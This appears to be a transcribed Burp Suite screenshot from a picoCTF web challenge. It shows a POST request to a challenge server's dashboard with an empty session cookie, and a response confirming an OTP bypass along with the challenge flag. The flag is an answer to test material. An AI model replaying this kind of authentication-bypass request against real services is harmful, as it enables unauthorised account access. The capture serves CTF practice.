 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:56690
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://titan.picoctf.net:56690
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://titan.picoctf.net:56690/dashboard
13 Cookie: session=
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sun, 17 Aug 2025 14:09:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 104
6 Vary: Cookie
7 Connection: close
8
9 Welcome, dad you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#OTP_Bypvss_SuCc3$S_3e3ddc76}